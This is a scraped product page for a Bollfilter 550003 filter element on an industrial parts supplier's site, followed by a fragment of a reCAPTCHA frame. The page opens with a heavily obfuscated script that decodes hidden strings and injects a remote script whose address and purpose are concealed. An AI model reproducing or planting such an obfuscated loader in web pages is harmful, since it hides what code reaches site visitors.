A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/en-us/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Phone </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/en-us/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/about-us.html"> About Us </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/brands.html"> Brands </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/products.html"> Products </a></li>
					<li > <a href="https://kraftindustrie.de/en-us/contact.html"> Contact & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">United States (English) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> Bollfilter 550003 </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/en-us/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html"> Bollfilter </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> Bollfilter 550003 </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/bollfilter_863050.jpg" alt="Bollfilter 550003"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> Bollfilter 550003 </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> 550003 </h6>
									<h6 class="font-weight-400"><b>Brand:</b> Bollfilter </h6>
								</div>

                                <p><p>Whether for industrial water filters, oil filters or gas filters: Filter elements are the heart of every BOLLFILTER and are individually adapted to our customers' various fields of application. By using the most suitable type of fabric, the protective function of the filter is guaranteed at all times and the defined solid particles are safely retained. <br></p></p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Bollfilter</b> Datasheets</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Country & Language</b></td>
								<td><b>File Name</b></td>
								<td><b>Download Link</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Bollfilter-EN_42633.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Bollfilter-EN_42633.pdf" class="btn btn-primary btn-sm">Download <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Request a Quote </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Company & Country" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Phone" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Message...">


Product Name : Bollfilter 550003
Product Code : 550003
Product Brand : Bollfilter</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Send </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Success!</strong> Your message has been sent. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please fill in all fields. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Send');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Confirm you are not a robot </div>');
														}else{
															$('#contactoption').html('Send');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please try again later... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Error!</strong> Please try again later...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/en-us/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Product Code or Product Name" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/en-us/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/en-us/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Contact Sales</h3>
                            <p>Drop us a call on our Phone or by E-Mail with 24/7 basis. We will get back to you shortly in business days.</p>
                            <a href="https://kraftindustrie.de/en-us/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Contact & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/BNj3Yx5Fy1" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Address</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Phone</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/en-us/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. is an engineering company specialized in the supply of spare parts, components, consumables for different sectors of industry (like an iron and steel, paper, oil and gas, food & bewerage, etc...) on all over the world .</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/en-us/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/about-us.html">About Us</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/brands.html">Brands</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/products.html">Products</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/contact.html">Contact & Support</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/privacy-policy.html">Privacy Policy</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/gdpr-compliant.html">GDPR Compliant</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/imprint.html">Imprint</a></li>
                            <li><a href="https://kraftindustrie.de/en-us/terms-of-use.html">Terms of Use</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Brands</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/en-us/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/en-us/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/en-us/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/en-us/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/en-us/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/en-us/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/en-us/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/en-us/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/en-us/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/en-us/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/en-us/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/en-us/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/en-us/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/en-us/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/en-us/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/en-us/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/en-us/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/en-us/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. All rights reserved.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vgba73e9vsjx
body_size: 49295
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
